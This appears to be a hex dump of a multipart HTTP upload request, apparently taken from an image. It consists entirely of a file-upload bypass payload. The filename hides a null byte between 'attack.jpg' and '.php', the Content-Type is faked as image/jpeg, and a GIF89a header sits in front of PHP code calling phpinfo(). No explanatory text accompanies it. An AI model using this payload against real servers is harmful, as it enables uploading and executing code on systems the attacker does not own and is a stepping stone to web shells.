 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 36 32 37 ------------3627
32 34 36 33 32 35 34 33 31 38 33 39 34 31 31 35 2463254318394115
31 34 35 35 30 34 38 37 0d 0a 43 6f 6e 74 65 6e 14550487 Conten
74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
66 69 6c 65 5f 75 70 6c 6f 61 64 22 3b 20 66 69 file_upload"; fi
6c 65 6e 61 6d 65 3d 22 61 74 74 61 63 6b 2e 6a lename="attack.j
70 67 20 00 2e 70 68 70 22 0d 0a 43 6f 6e 74 65 pg .php" Conte
6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f 6a nt-Type: image/j
70 65 67 0d 0a 0d 0a 47 49 46 38 39 61 0d 0a 3c peg GIF89a <
3f 70 68 70 20 70 68 70 69 6e 66 6f 28 29 3b 3f ?php phpinfo();?
3e 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d > -----------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 33 36 32 37 32 34 36 33 32 35 34 33 31 38 --36272463254318
33 39 34 31 31 35 31 34 35 35 30 34 38 37 2d 2d 39411514550487--
0d 0a -- -- -- -- -- -- -- -- -- -- -- -- -- --